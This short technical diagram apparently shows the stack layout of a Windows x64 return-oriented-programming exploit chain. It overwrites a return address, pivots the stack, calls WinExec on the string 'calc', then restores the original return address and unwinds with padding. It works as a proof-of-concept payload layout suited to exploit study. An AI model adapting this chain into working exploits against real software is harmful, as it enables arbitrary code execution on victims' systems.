 Layout of the stack with the original return address overwritten
at "entry_point"
buf:
+0x0000 "calc\x00\x41\x41\x41\x41"
2.) chain: <-------------------------------
+0x0008 pop r12 \
+0x0010 <ptr to pop rax> |
3.) +0x0018 pop rax |
+0x0020 <ptr to "buf"> |
4.) +0x0028 mov rcx, rax; call r12 |
5.) +0x0030 <ptr to WinExec> |
6.) +0x0038 add rsp, 028h |
+0x0040 0x28 * '\x3d' |
7.) +0x0068 pop rax |
+0x0070 <original ret addr> |
8.) +0x0078 pop rbx |
+0x0080 <ptr to "entry_point"> |
9.) +0x0088 mov qword ptr [rbx], rax; add rsp, 020h; pop rbx |
+0x0090 0x28 * '\x3d' |
10.) +0x00b8 add rsp, 050h; pop rbp |
+0x00c0 0x58 * '\x3d' |
11.) +0x0118 add rsp, 050h; pop rbp |
+0x0120 0x58 * '\x3d' |
12.) +0x0178 add rsp, 050h; pop rbp |
+0x0180 0x58 * '\x3d' |
13.) +0x01d8 add rsp, 050h; pop rbp |
+0x01e0 0x50 * '\x3d' |
1.) entry_point: |
+0x0230 pop rsp /
+0x0238 <ptr_to_chain> --------------------------------------